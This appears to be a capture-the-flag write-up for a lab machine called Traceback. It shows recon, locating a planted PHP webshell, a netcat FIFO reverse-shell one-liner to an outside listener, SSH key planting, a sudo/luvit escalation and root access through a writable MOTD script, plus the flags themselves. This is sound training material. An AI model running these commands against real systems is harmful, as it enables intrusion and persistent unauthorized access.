Summary
- We find the
WebShell backdoorby googling the HTML comment - We get a reverse shell using the webshell and add our public key to SSH as webadmin
- We use
Luvit, a repl for lua to get shell as sysadmin using sudo andgtfobins - We finally edit the writable file
/etc/update-motd.d/00-headerto add root SSH keys and login as root
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@kali:~# nmap -sC -sV 10.10.10.181
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-16 01:53 EDT
Nmap scan report for 10.10.10.181
Host is up (0.30s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 309.08 seconds

Port 80
From the home page we know that the site was hacked and the hacker (Xh4H) left a backdoor

The source code of the webpage contains this comment about WebShells
OSINT
I ran gobuster but did not found anything
I googled the comment Some of the best web shells that you might need and got this

The first result contains some webshells and the second result gives the github page of Xh4H
https://github.com/TheBinitGhimire/Web-Shells
https://github.com/Xh4H/Web-Shells
Gobuster
I wrote down the name of all the webshells from github and used it as wordlist for gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
root@kali:~# cat webShells.txt
alfa3.php
alfav3.0.1.php
andela.php
bloodsecv4.php
by.php
c99ud.php
cmd.php
configkillerionkros.php
jspshell.php
mini.php
obfuscated-punknopass.php
punk-nopass.php
punkholic.php
r57.php
smevk.php
wso2.8.5.php
root@kali:~# gobuster dir -u 10.10.10.181 -w webShells.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.181
[+] Threads: 10
[+] Wordlist: webShells.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/08/15 05:53:57 Starting gobuster
===============================================================
/smevk.php (Status: 200)
===============================================================
2020/08/15 05:53:58 Finished
===============================================================
The backdoor left by Xh4H is smevk.php
Web Shell

smevk.php

From the smevk.php script we know that the creds are admin:admin
So lets try to login to the web shell

we can upload files as well as directly execute commands
Reverse Shell
To get a reverse shell we can start a netcat listener and execute the following payload through the webshell
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.53 4444 >/tmp/f
Start a netcat listener, put the payload in the execute block section and press enter to get a reverse shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.181: inverse host lookup failed: Unknown host
connect to [10.10.14.53] from (UNKNOWN) [10.10.10.181] 37758
/bin/sh: 0: can't access tty; job control turned off
$ whoami
webadmin
$ python3 -c "import pty;pty.spawn('/bin/bash')"
webadmin@traceback:/var/www/html$ ls
ls
bg.jpg index.html smevk.php
webadmin@traceback:/var/www/html$ ls /home
ls /home
sysadmin webadmin
webadmin@traceback:/var/www/html$ cd ~
cd ~
webadmin@traceback:/home/webadmin$ ls -al
ls -al
total 44
drwxr-x--- 5 webadmin sysadmin 4096 Mar 16 04:03 .
drwxr-xr-x 4 root root 4096 Aug 25 2019 ..
-rw------- 1 webadmin webadmin 105 Mar 16 04:03 .bash_history
-rw-r--r-- 1 webadmin webadmin 220 Aug 23 2019 .bash_logout
-rw-r--r-- 1 webadmin webadmin 3771 Aug 23 2019 .bashrc
drwx------ 2 webadmin webadmin 4096 Aug 23 2019 .cache
drwxrwxr-x 3 webadmin webadmin 4096 Aug 24 2019 .local
-rw-rw-r-- 1 webadmin webadmin 1 Aug 25 2019 .luvit_history
-rw-r--r-- 1 webadmin webadmin 807 Aug 23 2019 .profile
drwxrwxr-x 2 webadmin webadmin 4096 Feb 27 06:29 .ssh
-rw-rw-r-- 1 sysadmin sysadmin 122 Mar 16 03:53 note.txt
As we have SSH port 22 open, we can put our own public key in ~/.ssh/authorized_keys file and get a proper SSH shell
to generate a fresh pair of keys, you can use ssh-keygen
1
2
3
4
webadmin@traceback:/home/webadmin/.ssh$ ls
ls
authorized_keys
webadmin@traceback:/home/webadmin/.ssh$ echo "ssh-rsa AAAAB3Nz....gxCmic= root@kali" >> authorized_keys
Now we can SSH as webadmin using our private key
User PrivEsc
Shell as WebAdmin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
root@kali:~# ssh -i id_rsa webadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Last login: Thu Feb 27 06:29:02 2020 from 10.10.14.3
webadmin@traceback:~$ ls -al
total 44
drwxr-x--- 5 webadmin sysadmin 4096 Mar 16 04:03 .
drwxr-xr-x 4 root root 4096 Aug 25 2019 ..
-rw------- 1 webadmin webadmin 105 Mar 16 04:03 .bash_history
-rw-r--r-- 1 webadmin webadmin 220 Aug 23 2019 .bash_logout
-rw-r--r-- 1 webadmin webadmin 3771 Aug 23 2019 .bashrc
drwx------ 2 webadmin webadmin 4096 Aug 23 2019 .cache
drwxrwxr-x 3 webadmin webadmin 4096 Aug 24 2019 .local
-rw-rw-r-- 1 webadmin webadmin 1 Aug 25 2019 .luvit_history
-rw-rw-r-- 1 sysadmin sysadmin 122 Mar 16 03:53 note.txt
-rw-r--r-- 1 webadmin webadmin 807 Aug 23 2019 .profile
drwxrwxr-x 2 webadmin webadmin 4096 Feb 27 06:29 .ssh
webadmin@traceback:~$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
webadmin@traceback:~$ cat .bash_history
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
rm privesc.lua
logout
In the .bash_history file, we can see that sudo is used to run /home/sysadmin/luvit as sysadmin
sudo -l
We can enumerate sudo permissions using sudo -l command
1
2
3
4
5
6
7
webadmin@traceback:~$ sudo -l
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvit
so we can run /home/sysadmin/luvit as sysadmin without any password
gtfobins
luvit is used to run lua script, so I searched for lua on gtfobins

we can either put os.execute('/bin/bash') in a file and execute it using Luvit as shown in the .bash_history file
or just use the Luvit repl to execute it directly

Shell as sysadmin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
sysadmin@traceback:/home/sysadmin$ ls -al
total 4336
drwxr-x--- 5 sysadmin sysadmin 4096 Mar 16 03:53 .
drwxr-xr-x 4 root root 4096 Aug 25 2019 ..
-rw------- 1 sysadmin sysadmin 1 Aug 25 2019 .bash_history
-rw-r--r-- 1 sysadmin sysadmin 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 sysadmin sysadmin 3771 Apr 4 2018 .bashrc
drwx------ 2 sysadmin sysadmin 4096 Aug 25 2019 .cache
drwxrwxr-x 3 sysadmin sysadmin 4096 Aug 24 2019 .local
-rwxrwxr-x 1 sysadmin sysadmin 4397566 Aug 24 2019 luvit
-rw-r--r-- 1 sysadmin sysadmin 807 Apr 4 2018 .profile
drwxr-xr-x 2 root root 4096 Aug 25 2019 .ssh
-rw------- 1 sysadmin sysadmin 33 Aug 15 05:11 user.txt
sysadmin@traceback:/home/sysadmin$ cat user.txt
c1b28dcd576c53d0da1671288141fae4
as the .ssh directory is owned by root, we cannot change the authorized_keys to get a direct SSH shell as sysadmin
PrivEsc
linpeas.sh
I transferred linpeas.sh to /tmp using scp and ran the script from sysadmin shell
1
2
3
4
5
6
root@kali:~# scp -i id_rsa /opt/linPEAS/linpeas.sh webadmin@10.10.10.181:/tmp
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
linpeas.sh 100% 157KB 20.8KB/s 00:07
The most interesting result was about the writable files in /etc

update-motd.d
The writable files are in /etc/update-motd.d, so I googled update-motd.d

The scripts in this directory are executed as root during user login
so I decided to go through the files to see what they exactly do
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
sysadmin@traceback:/etc/update-motd.d$ ls -al
total 32
drwxr-xr-x 2 root sysadmin 4096 Aug 27 2019 .
drwxr-xr-x 80 root root 4096 Mar 16 03:55 ..
-rwxrwxr-x 1 root sysadmin 981 Aug 15 06:15 00-header
-rwxrwxr-x 1 root sysadmin 982 Aug 15 06:15 10-help-text
-rwxrwxr-x 1 root sysadmin 4264 Aug 15 06:15 50-motd-news
-rwxrwxr-x 1 root sysadmin 604 Aug 15 06:15 80-esm
-rwxrwxr-x 1 root sysadmin 299 Aug 15 06:15 91-release-upgrade
sysadmin@traceback:/etc/update-motd.d$ cat 00-header
#!/bin/sh
#
# 00-header - create the header of the MOTD
# Copyright (C) 2009-2010 Canonical Ltd.
#
# Authors: Dustin Kirkland <kirkland@canonical.com>
#
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
The script 00-header tries to echo Welcome to Xh4H land which was printed when we SSHed as webadmin
so maybe we can also print the root.txt file during SSH login
root.txt
I added cat /root/root.txt to the 00-header file and logged in using SSH as webadmin
1
2
3
4
5
6
7
8
9
10
11
12
sysadmin@traceback:/etc/update-motd.d$ echo 'cat /root/root.txt' >> 00-header
sysadmin@traceback:/etc/update-motd.d$ tail 00-header
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
cat /root/root.txt
Now if we SSH as webadmin, it should print the root.txt file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@kali:~# ssh -i id_rsa webadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
8c221146c17c2a973a846f49b378b434
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Aug 15 06:23:37 2020 from 10.10.14.53
webadmin@traceback:~$
we got the root.txt, now lets try to get root shell
root shell
We can copy the content of webadmin’s authorized_keys to root’s authorized_keys
then we can just SSH as root using the same private keys
1
2
3
4
5
6
7
8
9
10
11
12
sysadmin@traceback:/etc/update-motd.d$ echo 'cat /home/webadmin/.ssh/authorized_keys >> /root/.ssh/authorized_keys' >> 00-header
sysadmin@traceback:/etc/update-motd.d$ tail 00-header
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
cat /home/webadmin/.ssh/authorized_keys >> /root/.ssh/authorized_keys
Now if we SSH as webadmin, our public key should be copied to root’s authorized_keys
1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@kali:~# ssh -i id_rsa webadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Aug 15 06:23:55 2020 from 10.10.14.53
webadmin@traceback:~$
If everything worked fine, we should now be able to SSH as root using the same private key
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali:~# ssh -i id_rsa root@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Jan 24 03:43:29 2020
root@traceback:~# id
uid=0(root) gid=0(root) groups=0(root)
root@traceback:~# ls
root.txt
root@traceback:~# cat root.txt
8c221146c17c2a973a846f49b378b434
